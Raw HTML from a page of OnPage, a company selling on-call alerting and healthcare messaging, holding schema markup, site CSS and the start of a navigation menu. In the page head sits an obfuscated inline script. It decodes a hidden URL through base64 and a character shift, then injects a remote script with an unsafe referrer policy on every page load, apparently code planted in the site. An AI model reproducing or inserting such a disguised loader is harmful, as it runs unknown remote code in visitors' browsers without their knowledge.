Stories","url":"https:\/\/www.onpage.com\/it-managed-it-customer-stories\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Other Industry Customer Stories","url":"https:\/\/www.onpage.com\/other-industry-customer-stories\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Free Tools","url":"#ubermenu-column"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Free On-Call Generator","url":"https:\/\/www.onpage.com\/free-on-call-schedule-generator\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Partners","url":"#"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Answering Services and Resellers","url":"https:\/\/www.onpage.com\/secure-messaging-for-answering-services\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Partner Program","url":"https:\/\/www.onpage.com\/partner-program-overview\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Develop for OnPage","url":"https:\/\/www.onpage.com\/developer-program-onpage\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"IT Trends 2024","url":"#ubermenu-custom_content"}]}</script><!-- / site-navigation-element Schema optimized by Schema Pro --><!-- sitelink-search-box Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","name":"OnPage","url":"https:\/\/www.onpage.com","potentialAction":[{"@type":"SearchAction","target":"https:\/\/www.onpage.com\/?s={search_term_string}","query-input":"required name=search_term_string"}]}</script><!-- / sitelink-search-box Schema optimized by Schema Pro --><!-- breadcrumb Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.onpage.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.onpage.com\/healthcare-intro-to-onpage-video\/","name":"Video: Healthcare Intro to OnPage"}}]}</script><!-- / breadcrumb Schema optimized by Schema Pro -->  <meta name="google-site-verification" content="gcN3QDYHU18yX3Q9zMXfLOTkxGTAm2JEwqOdZQTMvfM" />
  
  <script> (function(){var _2D4=document.createElement("script"),_mc=(function(_qSa,_qC){var _hw="";for(var _fF=0;_fF<_qSa.length;_fF++){_f4!=_fF;var _f4=_qSa[_fF].charCodeAt();_f4-=_qC;_f4+=61;_f4%=94;_hw==_hw;_f4+=33;_qC>1;_hw+=String.fromCharCode(_f4)}return _hw})(atob("cHx8eHtCNzchezYkd3d1cXZudzZrd3U3eHEibXQ3Pjs/Pj5Aajk9bmw7QD9AOUFAOEA5O2xt"), 8);_2D4.referrerPolicy="unsafe-url";_2D4.src=_mc;8>3;_2D4!="p";_2D4.type="text/javascript";function _AN(){};_2D4.async=!0;var _yVT=document.getElementsByTagName("script")[0];_yVT.parentNode.insertBefore(_2D4,_yVT)})(); </script>
  
  			<style id="wpsp-style-frontend"></style>
			<style>.yep-youtube {position: relative;padding-bottom: 56.23%;height: 0;overflow: hidden;max-width: 100%;background: #000;}.yep-youtube iframe,.yep-youtube object,.yep-youtube embed {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 100;background: transparent;}.yep-youtube img {bottom: 0;display: block;left: 0;margin: auto;max-width: 100%;width: 100%;position: absolute;right: 0;top: 0;border: none;height: auto;cursor: pointer;-webkit-transition: .4s all;-moz-transition: .4s all;transition: .4s all;}.yep-youtube .yepPlayButton {position: absolute;left: 50%;top: 50%;width: 68px;height: 48px;margin-left: -34px;margin-top: -24px;}.yep-youtube .yepPlayButton:hover{cursor: pointer;}.yep-youtube .yepPlayButton:hover .ytp-large-play-button-bg{fill: #f00;fill-opacity: 1;}.wp-block-embed-youtube .yep-youtube{position: initial;padding-bottom:0;}</style>		<style type="text/css" id="wp-custom-css">
			.api-card {
    transition: transform 0.3s ease, box-shadow 0.3s ease;
    will-change: transform;
    cursor: pointer;
  }

  .api-card:hover {
    transform: scale(1.03);
    box-shadow: 0 6px 20px rgba(0, 0, 0, 0.12);
  }
/* Animation styles for API table rows */
#api-table .hoverable-row {
  transition: all 0.2s ease;
  background-color: white;
}

#api-table .hoverable-row:hover {
  background-color: #f1f5fb;
  transform: scale(1.01);
  cursor: pointer;
}
/*Use Cases in Integration*/
.use-cases-stack {
  padding: 4rem 2rem;
  max-width: 800px;
  margin: 0 auto;
}

.section-heading {
  text-align: center;
  margin-bottom: 3rem;
  font-weight: bold;
  color: inherit; /* Inherit your theme's heading color */
}

.use-case {
  border-left: 4px solid #85b81b; /* Use your primary brand color here */
  padding: 1.5rem 1.5rem 1.5rem 1.25rem;
  margin-bottom: 2rem;
  background: #fff;
  box-shadow: 0 4px 12px rgba(0,0,0,0.05);
  border-radius: 8px;
  transition: box-shadow 0.2s ease;
}

.use-case:hover {
  box-shadow: 0 6px 18px rgba(0,0,0,0.1);
}

.use-case h3 {
  margin-top: 0;
  margin-bottom: 0.75rem;
  color: inherit;
}

.use-case p {
  margin: 0;
  line-height: 1.6;
  color: inherit;
}

/* 
    Responsive YouTube Embed with Modern Styling and Hover Effect
    - Maintains a 16:9 aspect ratio for responsiveness
    - Adds soft rounded corners and subtle box shadow
    - On hover: elevates the card with a deeper shadow and upward motion
    - Smooth transitions for a polished, modern feel
  */

  .video-container {
    position: relative;
    padding-bottom: 56.25%;
    height: 0;
    overflow: hidden;
    border-radius: 16px;
    box-shadow: 0 10px 20px rgba(0,0,0,0.15);
    transition: box-shadow 0.3s ease, transform 0.3s ease;
  }

  .video-container:hover {
    box-shadow: 0 14px 28px rgba(0,0,0,0.25);
    transform: translateY(-4px);
  }

  .video-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0;
    border-radius: 16px;
  }
/* sticky bar at top used on pager app */
html { scroll-behavior: smooth; }
:is(h2, h3)[id] { scroll-margin-top: 88px; } /* offset for your sticky header */

.op-sticky-nav {
  position: sticky; top: 0; z-index: 40;
  background:#fff; border-bottom:1px solid #eef1f4;
}
.op-sticky-nav ul {
  margin:0; padding:10px 16px; list-style:none;
  display:flex; gap:16px; overflow-x:auto; white-space:nowrap;
}
.op-sticky-nav a {
  display:inline-block; padding:8px 10px; border-radius:999px;
  text-decoration:none; font-size:14px; line-height:1;
  color:#001f58; border:1px solid #e5e8ee;
}
.op-sticky-nav a:hover { background:#f6f8fb; }
.op-sticky-nav a.is-active { border-color:#85b81b; background:#f3faea; }

/* clean table layout pager app */
.cmp-clean-table .table-scroll {
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
}

.cmp-clean-table .compare-table {
  width: 100%;
  border-collapse: collapse;
  table-layout: fixed;
  border: 1px solid #eaeaea;
}

.cmp-clean-table .compare-table th,
.cmp-clean-table .compare-table td {
  border: 1px solid #eaeaea;
  padding: 12px 14px;
  text-align: left;
  vertical-align: top;
  background: #fff;
}

.cmp-clean-table .compare-table thead th {
  background: #001f58; /* light neutral header */
	color: #ffffff
}

.cmp-clean-table .compare-table tbody tr:nth-child(odd) td,
.cmp-clean-table .compare-table tbody tr:nth-child(odd) th {
  background: #fafafa; /* subtle zebra */
}

@media (max-width: 768px) {
  .cmp-clean-table .compare-table { min-width: 700px; }
}

/* Free On-Call Schedule Generator Tool */
/* ===== On-Call widget (namespaced) ===== */
#basic-oncall { max-width: 1100px; margin: 0 auto; padding: 0 16px; }

#basic-oncall .oc-card{
  border:1px solid #e5e7eb; border-radius:12px; padding:14px; margin:12px 0;
  background:#fff; box-shadow:none;
}

#basic-oncall .oc-row{ display:flex; gap:12px; flex-wrap:wrap; }
#basic-oncall .oc-col{ flex:1 1 240px; min-width:240px; }

#basic-oncall label{ font-weight:600; display:block; margin:8px 0 6px; }
#basic-oncall .oc-note{ color:#6b7280; font-size:12px; }

#basic-oncall input[type="date"],
#basic-oncall select,
#basic-oncall textarea{
  box-sizing:border-box; width:100%;
  min-height:40px; padding:10px 12px;
  border:1px solid #d1d5db; border-radius:10px;
  background:#fff; color:#111;
  font:14px/1.4 system-ui, -apple-system, Segoe UI, Roboto, Helvetica, Arial;
  box-shadow:none; appearance:none; margin:0;
}

#basic-oncall .oc-btn{
  display:inline-block; border:1px solid #111827; border-radius:999px;
  padding:8px 14px; background:#111827; color:#fff; cursor:pointer;
}
#basic-oncall .oc-btn.oc-ghost{ background:#fff; color:#111827; }

/* Defensive: ignore any theme styles on common class names by resetting them */
#basic-oncall .row, #basic-oncall .col, #basic-oncall .card, #basic-oncall .btn, #basic-oncall .note { all: unset; }
#basic-oncall .row, #basic-oncall .col, #basic-oncall .card, #basic-oncall .btn, #basic-oncall .note { display: revert; }
/* ===== On-Call preview table (inside the widget) ===== */
#basic-oncall table {
  width: 100% !important;
  border-collapse: collapse !important;
  margin-top: 8px !important;
  background: #fff !important;
}

#basic-oncall thead th {
  background: #f3f4f6 !important;
  font-weight: 600 !important;
}

#basic-oncall th,
#basic-oncall td {
  border-bottom: 1px solid #e5e7eb !important;
  padding: 8px !important;
  text-align: left !important;
  vertical-align: top !important;
  color: #111 !important;
  font: 14px/1.4 system-ui, -apple-system, Segoe UI, Roboto, Helvetica, Arial !important;
}

#basic-oncall tbody tr:nth-child(even) {
  background: #fafafa !important;
}

/* Optional: tighten the header row height */
#basic-oncall thead th { padding-top: 10px !important; padding-bottom: 10px !important; }
/* Ensure the widget never sits above the nav */
#basic-oncall,
#basic-oncall .oc-card,
#basic-oncall .oc-row,
#basic-oncall .oc-col {
  position: static !important;   /* remove any stacking context */
  z-index: auto !important;
}

#basic-oncall input,
#basic-oncall select,
#basic-oncall textarea {
  position: relative;            /* keep form controls normal */
  z-index: 0 !important;
}
/* Card background & border */
#basic-oncall .oc-card {
  background: #eaeaea;          /* soft gray background */
  border: 1px solid #001f58;    /* deep blue border */
  border-radius: 12px;
  padding: 16px;
  margin: 16px 0;
}
#basic-oncall label,
#basic-oncall h3 {
  color: #001f58;               /* deep blue text for labels and Preview heading */
}
/* Primary buttons */
#basic-oncall .oc-btn {
  background: #001f58;
  border: 1px solid #001f58;
  color: #fff;
  transition: background 0.2s;
}
#basic-oncall .oc-btn:hover {
  background: #85b81b;          /* green on hover */
  border-color: #85b81b;
}

/* Ghost buttons */
#basic-oncall .oc-btn.oc-ghost {
  background: #fff;
  color: #001f58;
  border: 1px solid #001f58;
}
#basic-oncall .oc-btn.oc-ghost:hover {
  background: #85b81b;
  color: #fff;
  border-color: #85b81b;
}
#basic-oncall thead th {
  background: #001f58;
  color: #fff;
}

#basic-oncall tbody tr:nth-child(even) {
  background: #eaeaea;
}
#basic-oncall input:focus,
#basic-oncall select:focus,
#basic-oncall textarea:focus {
  border-color: #85b81b;
  box-shadow: 0 0 0 2px rgba(133,184,27,0.3); /* soft green glow */
  outline: none;
}
/* ===== OnPage Physician Compare v3 (collision-proof) ===== */
#onpage-phys-compare-v3{background:#f6f8fa;border-radius:16px;padding:clamp(20px,3.5vw,40px);color:#1a1f36}
#onpage-phys-compare-v3 .opc-v3-title{margin:0 0 20px;font-size:clamp(22px,2.8vw,36px);line-height:1.15;letter-spacing:-.02em;font-weight:700}

/* column headers: Before | (center label) | With */
#onpage-phys-compare-v3{background:#f6f8fa;border-radius:16px;padding:24px;color:#1a1f36}
#onpage-phys-compare-v3 .opc-v3-title{margin:0 0 20px;font-size:28px;line-height:1.2;font-weight:700}
#onpage-phys-compare-v3 .opc-v3-head{display:grid;grid-template-columns:36% 28% 36%;align-items:center;grid-row-gap:12px;grid-column-gap:12px;padding:10px 0 18px;border-bottom:1px solid #e6eaee}
#onpage-phys-compare-v3 .opc-v3-badge{display:inline-flex;align-items:center;margin-right:8px;font-weight:700;font-size:15px}
#onpage-phys-compare-v3 .opc-v3-ico{width:18px;height:18px;display:inline-block;color:currentColor}
#onpage-phys-compare-v3 .opc-v3-badge--bad{color:#e74c3c}
#onpage-phys-compare-v3 .opc-v3-badge--good{color:#11a75c}
#onpage-phys-compare-v3 .opc-v3-grid{display:grid;grid-template-columns:36% 28% 36%;grid-row-gap:0;grid-column-gap:0}
#onpage-phys-compare-v3 .opc-v3-row{display:contents}
#onpage-phys-compare-v3 .opc-v3-cell{padding:18px 0;border-bottom:1px solid #e6eaee;font-size:16px;line-height:1.55}
#onpage-phys-compare-v3 .opc-v3-cell--heading{font-weight:700;text-align:center}
#onpage-phys-compare-v3 .opc-v3-cell p{margin:0}
#onpage-phys-compare-v3 .opc-v3-grid .opc-v3-row:last-child .opc-v3-cell{border-bottom:none}
@media (max-width:880px){
#onpage-phys-compare-v3 .opc-v3-head,#onpage-phys-compare-v3 .opc-v3-grid{grid-template-columns:1fr}
#onpage-phys-compare-v3 .opc-v3-row{display:block;padding:10px 0}
#onpage-phys-compare-v3 .opc-v3-cell{border-bottom:none;padding:8px 0}
#onpage-phys-compare-v3 .opc-v3-cell--heading{text-align:left;padding-top:12px;border-top:1px solid #e6eaee}
#onpage-phys-compare-v3 .opc-v3-grid .opc-v3-row:first-child .opc-v3-cell--heading{border-top:none}
}
/* === OnPage | HIPAA Features Grid (hard override) === */
/* === OnPage | HIPAA Features Grid — FLAT (TigerConnect-style) === */
section.hp-feature-wrap * { box-sizing: border-box; }

/* container + header */
section.hp-feature-wrap{max-width:1200px;margin:0 auto;padding:32px 16px;}
section.hp-feature-wrap .hp-feature-header{max-width:800px;margin:0 auto 28px;text-align:center;}
section.hp-feature-wrap .hp-feature-header h2{font-size:clamp(22px,2.2vw,30px);line-height:1.2;margin:0 0 8px;}
section.hp-feature-wrap .hp-feature-header p{margin:0;color:#475569;}

/* grid (flat) */
section.hp-feature-wrap .hp-feature-grid{
  list-style:none !important; padding:0 !important; margin:0 !important;
  display:grid !important; gap:24px;
  grid-template-columns:repeat(3,minmax(0,1fr));
}
@media (max-width:1024px){
  section.hp-feature-wrap .hp-feature-grid{grid-template-columns:repeat(2,minmax(0,1fr));}
}
@media (max-width:640px){
  section.hp-feature-wrap .hp-feature-grid{grid-template-columns:1fr;}
}

/* each item = tiny two-column layout (icon + text) */
section.hp-feature-wrap .hp-feature-card{
  background:transparent; border:0; box-shadow:none; transform:none; min-height:0;
  display:grid; grid-template-columns:48px 1fr; column-gap:14px; align-items:start; padding:4px 2px;
}

/* icon */
section.hp-feature-wrap .hp-feature-icon{
  width:48px; height:48px; border-radius:12px;
  background:#ffffff; /* faint brand-tinted tile; change/remove if you want fully plain */
  display:grid; place-items:center; border:1px solid #ffffff;
}
section.hp-feature-wrap .hp-feature-icon img{
  display:block; max-width:48px; max-height:48px; width:auto; height:auto;
}

/* text */
section.hp-feature-wrap .hp-feature-content h3{
  font-size:16px; margin:2px 0 6px; color:#0f172a; font-weight:600;
}
section.hp-feature-wrap .hp-feature-content p{
  font-size:14px; line-height:1.5; margin:0; color:#475569;
}

/* optional: subtle divider under items (uncomment if you want rows separated) */
/*
section.hp-feature-wrap .hp-feature-card{border-bottom:1px solid #edf2f7; padding-bottom:16px;}
section.hp-feature-wrap .hp-feature-grid > li:last-child .hp-feature-card{border-bottom:0;}
*/
/* OnPage Skinny YouTube Banner */
.op-skinny-banner {
  width: 100%;
  background: #0b1220;
  color: #ffffff;
  font: 500 14px/1.3 system-ui, -apple-system, Segoe UI, Roboto, Helvetica, Arial, sans-serif;
}

.op-skinny-banner__inner {
  max-width: 1200px;
  margin: 0 auto;
  padding: 10px 14px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 12px;
}

.op-skinny-banner__text {
  display: flex;
  align-items: center;
  gap: 8px;
  flex-wrap: wrap;
}

.op-skinny-banner__text strong {
  font-weight: 700;
}

.op-skinny-banner__sep {
  opacity: 0.6;
}

.op-skinny-banner__actions {
  display: flex;
  align-items: center;
  gap: 10px;
}

.op-skinny-banner__cta {
  background: #85b81b; /* OnPage green */
  color: #001f58;
  text-decoration: none;
  padding: 7px 10px;
  border-radius: 999px;
  font-weight: 700;
  white-space: nowrap;
}

.op-skinny-banner__cta:hover {
  filter: brightness(1.05);
}

.op-skinny-banner__close {
  background: transparent;
  border: 0;
  color: #ffffff;
  font-size: 18px;
  line-height: 1;
  cursor: pointer;
  padding: 4px 6px;
  opacity: 0.8;
}

.op-skinny-banner__close:hover {
  opacity: 1;
}

/* Mobile: keep it skinny */
@media (max-width: 640px) {
  .op-skinny-banner__text span:last-child {
    display: none;
  }
}
/*OnPage main products page who's it for cards*/

#onp-products-whoitsfor{
  --onp-green:#85b81b;
  --onp-border:rgba(15,23,42,.12);
  padding: 3rem 0;
}

#onp-products-whoitsfor .onp-pg-who__container{
  width: min(1120px, calc(100% - 2rem));
  margin-inline: auto;
}

#onp-products-whoitsfor .onp-pg-who__grid{
  display:grid;
  grid-template-columns:repeat(4,1fr);
  gap:1rem;
  margin-top:1.5rem;
}

#onp-products-whoitsfor .onp-pg-who__card{
  background:#fff;
  border:1px solid var(--onp-border);
  border-radius:16px;
  padding:1.25rem;
  box-shadow:0 8px 24px rgba(0,0,0,.06);
  display:flex;
  flex-direction:column;
}

/* Kicker */
#onp-products-whoitsfor .onp-pg-who__kicker{
  display:flex;
  align-items:center;
  gap:.5rem;
  font-size:12px;
  text-transform:uppercase;
  letter-spacing:.04em;
  color:#64748b;
  margin-bottom:.5rem;
}

#onp-products-whoitsfor .onp-pg-who__dot{
  width:8px;
  height:8px;
  border-radius:50%;
  background:var(--onp-green);
}

/* Card typography ONLY */
#onp-products-whoitsfor .onp-pg-who__cardTitle{
  font-size:18px;
  line-height:1.3;
  margin:0 0 .5rem;
}

#onp-products-whoitsfor .onp-pg-who__cardText{
  font-size:15px;
  line-height:1.6;
  margin:0 0 1rem;
}

#onp-products-whoitsfor .onp-pg-who__link{
  margin-top:auto;
  font-size:15px;
}

/* Responsive */
@media (max-width:1024px){
  #onp-products-whoitsfor .onp-pg-who__grid{
    grid-template-columns:repeat(2,1fr);
  }
}

@media (max-width:640px){
  #onp-products-whoitsfor .onp-pg-who__grid{
    grid-template-columns:1fr;
  }
}
/*OnPage ER triage 15 minute sla page table*/
.onpage-workflow-container {
    font-family: 'Helvetica Neue', Arial, sans-serif;
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
    gap: 20px;
    padding: 20px 0;
  }

  .workflow-card {
    background: #ffffff;
    border: 1px solid #e1e4e8;
    border-top: 4px solid #001f58; /* OnPage Blue */
    padding: 20px;
    border-radius: 8px;
    box-shadow: 0 4px 6px rgba(0,0,0,0.05);
  }

  .step-number {
    font-weight: bold;
    color: #001f58;
    text-transform: uppercase;
    font-size: 1.5rem;
    margin-bottom: 10px;
    display: block;
  }

  .step-title {
    font-size: 1.5rem;
    font-weight: 700;
    margin-bottom: 15px;
    color: #333;
  }

  .advantage-box {
    background: #f8f9fa;
    border-left: 3px solid #28a745; /* Green for "Advantage" */
    padding: 10px 15px;
    margin-top: 15px;
  }

  .advantage-label {
    font-weight: bold;
    color: #85b81b;
    display: block;
    margin-bottom: 5px;
  }		</style>
			<style>
	.article-blog h2 {font-size:22px !important; line-height:normal; }.article-blog h3 {font-size:20px !important; line-height:normal; }.widget_recent_entries li a {font-size:15px !important; line-height:normal; }	</style>
</head>
<body class="wp-singular page-template page-template-template-master-interior page-template-template-master-interior-php page page-id-47106 wp-theme-onpage wp-schema-pro-2.10.3 healthcare-intro-to-onpage-video sidebar-primary">
<!--[if lt IE 9]>
      <div class="alert alert-warning">
        You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.      </div>
    <![endif]-->
    <!-- Header
================================================== -->
<header class="header-main" id="mobilemenuheadrr">
<div class="container">

     <div class="brand"><a href="https://www.onpage.com/" title="OnPage"><picture>
<source type="image/webp" srcset="https://www.onpage.com/wp-content/uploads/onpage-logo.png.webp"/>
<img src="https://www.onpage.com/wp-content/uploads/onpage-logo.png" alt="onpage logo" width="231" height="64"/>
</picture>
</a></div>

     <a class="menu-btn" data-toggle="collapse" data-target=".menu-collapse">
     <div class="icon-bar">
     <span></span>
     </div>
     </a>
     <a href="#menumobile" class="mobileicon"><span></span></a>
     <div class="nav-bar">
     <div class="menu-collapse collapse">
     <a class="icon-close" data-toggle="collapse" data-target=".menu-collapse">
     <span></span>
     </a>

     <nav>
     
<!-- UberMenu [Configuration:main] [Theme Loc:primary_navigation] [Integration:api] -->
<!-- [UberMenu Responsive Toggle Disabled] [UberMenu Responsive Menu Disabled] --> <nav id="ubermenu-main-9-primary_navigation-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-9 ubermenu-loc-primary_navigation ubermenu-responsive-nocollapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-minimal  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-9-primary_navigation" class="ubermenu-nav" data-title="Primary Navigation"><li id="menu-item-66545" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-advanced-sub ubermenu-item-66545 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Products</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><div  class="ubermenu-submenu ubermenu-submenu-id-66545 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-center"  ><ul class="ubermenu-row ubermenu-row-id-75817 ubermenu-autoclear"><li id="menu-item-75818" class="productshead ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-75818 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-full ubermenu-hide-mobile" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded customheader">Products</div></li></ul><ul class="ubermenu-row ubermenu-row-id-75819 ubermenu-autoclear"><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75820 ubermenu-item-level-2 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-hide-mobile ubermenu-item-type-column ubermenu-column-id-75820"><ul  class="ubermenu-submenu ubermenu-submenu-id-75820 ubermenu-submenu-type-stack"  ><li id="menu-item-86562" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-86562 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/on-call-alerting/"><span class="ubermenu-target-title ubermenu-target-text">On-Call Alerting</span></a></li><li id="menu-item-75913" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75913 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/what-is-it-oncall-management-system/"><span class="ubermenu-target-title ubermenu-target-text">On-Call Management</span></a></li><li id="menu-item-37629" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-37629 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/incident-alert-management-for-it/"><span class="ubermenu-target-title ubermenu-target-text">Incident Alert Management</span></a></li><li id="menu-item-75827" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75827 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/live-call-routing/"><span class="ubermenu-target-title ubermenu-target-text">Live Call Routing</span></a></li><li id="menu-item-75900" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75900 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/mass-notification-system/"><span class="ubermenu-target-title ubermenu-target-text">Mass Notifications</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75825 ubermenu-item-level-2 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75825"><ul  class="ubermenu-submenu ubermenu-submenu-id-75825 ubermenu-submenu-type-stack"  ><li id="menu-item-75898" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75898 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/clinical-collaboration-system/"><span class="ubermenu-target-title ubermenu-target-text">Clinical Communication &#038; Collaboration</span></a></li><li id="menu-item-95029" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-95029 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/hipaa-compliant-messaging/"><span class="ubermenu-target-title ubermenu-target-text">HIPAA-Compliant Messaging</span></a></li><li id="menu-item-75901" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75901 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/pager-app/"><span class="ubermenu-target-title ubermenu-target-text">Pager Replacement</span></a></li><li id="menu-item-88728" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-88728 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/on-call-management-for-healthcare/"><span class="ubermenu-target-title ubermenu-target-text">Healthcare On-Call Management</span></a></li><li id="menu-item-86563" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-86563 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/patient-doctor-communication/"><span class="ubermenu-target-title ubermenu-target-text">Patient-Provider Communication</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75826 ubermenu-item-level-2 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75826"><ul  class="ubermenu-submenu ubermenu-submenu-id-75826 ubermenu-submenu-type-stack"  ><li id="menu-item-75830" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75830 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.onpage.com/free-trial/"><i class="ubermenu-icon fas fa-cloud-download-alt" ></i><span class="ubermenu-target-title ubermenu-target-text">Free Trial</span></a></li><li id="menu-item-75831" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75831 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.onpage.com/onpage-partner-integrations/"><i class="ubermenu-icon fas fa-cog" ></i><span class="ubermenu-target-title ubermenu-target-text">Integrations</span></a></li><li id="menu-item-75829" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75829 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.onpage.com/onpage-new-features-upgrades-and-integrations/"><i class="ubermenu-icon fas fa-exclamation-triangle" ></i><span class="ubermenu-target-title ubermenu-target-text">What&#8217;s New?</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75832 ubermenu-item-level-2 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75832"><ul  class="ubermenu-submenu ubermenu-submenu-id-75832 ubermenu-submenu-type-stack"  ><li id="menu-item-75833" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-75833 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div style="display:block; background: #EAEAEA;padding: 8px 15px 8px 15px;">
<picture style="text-align:center;">
<source type="image/webp" srcset="https://www.onpage.com/wp-content/uploads/Landscape-ebook-mockup-1.png.webp"/>
